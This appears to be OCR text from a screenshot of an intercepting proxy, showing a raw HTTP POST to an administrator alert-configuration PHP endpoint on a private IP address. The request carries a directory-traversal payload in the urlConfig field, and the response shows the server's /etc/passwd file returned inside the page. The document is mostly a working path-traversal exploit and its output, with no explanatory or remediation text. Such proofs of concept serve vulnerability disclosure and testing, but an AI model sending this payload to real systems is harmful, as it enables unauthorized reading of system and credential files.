 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 10.9.75.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: country=us; language=en; PHPSESSID=
0mcqlcb4qk37k61o18uk3kk5g7; administrator_path=
http%3A%2F%2F10.9.75.11%2Fadministrator%2F
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 urlConfig=../../../../../../../../../etc/passwd
83 <div id="content_alert_config" class="content_alert_config">
84 root:x:0:0:root:/root:/bin/bash
85 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
86 bin:x:2:2:bin:/bin:/usr/sbin/nologin
87 sys:x:3:3:sys:/dev:/usr/sbin/nologin
88 sync:x:4:65534:sync:/bin:/bin/sync
89 games:x:5:60:games:/usr/games:/usr/sbin/nologin
90 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
91 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
92 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
93 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
94 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
95 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
96 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
97 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
98 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
99 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
100 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
101 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
102 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
103 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
104 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
105 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
106 syslog:x:104:108::/home/syslog:/bin/false
107 _apt:x:105:65534::/nonexistent:/bin/false
108 messagebus:x:106:110::/var/run/dbus:/bin/false
109 uuidd:x:107:111::/run/uuidd:/bin/false
110 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
111 whoopsie:x:109:117::/nonexistent:/bin/false
112 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
113 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
114 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
115 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false